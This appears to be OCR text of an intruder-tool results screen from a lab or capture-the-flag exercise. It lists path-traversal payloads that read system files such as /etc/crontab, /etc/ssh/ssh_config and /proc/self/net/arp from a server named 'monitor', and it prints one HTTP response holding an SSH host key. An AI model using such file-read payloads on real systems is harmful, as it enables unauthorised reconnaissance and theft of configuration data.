 Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
83 /etc/ssh/ssh_config 200 1772
108 /proc/meminfo 200 1527
15 /etc/crontab 200 911
80 /etc/resolv.conf 200 906
26 /etc/hosts.deny 200 902
51 /etc/mysql/my.cnf 200 872
86 /etc/ssh/ssh_host_dsa_key.pub 200 793
70 /etc/profile 200 772
105 /proc/filesystems 200 606
25 /etc/hosts.allow 200 602
52 /etc/network/interfaces 200 516
114 /proc/self/net/arp 200 429
24 /etc/hosts 200 414
113 /proc/version 200 344
Request Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Thu, 20 May 2021 15:30:32 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 602
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 ssh-dss AAAAB3NzaC1kc3MAAACBALx1l23pjSSlRr8y/hbY+KT6CpZeesN8qEHWIuej769+Fc6JwK8J988guMEUYfI/G+vFEvEoeGwBO7GF4TYX+Biu51DFe/lbezW9pBsp6nQC1EW23z6Gj0S0kCh5itnAcfE+56PlnxVvxcolRS0tsX0h
xHoDSKGIj6qdMCLKzYWiPykIHKtkhphngpFsw1QhDjIKAntqmJ6Oclr2m6QgFyf8hj+zV6zvvCs5IpgmomMaDxQ= root@monitor
10
log 0 matches
Finished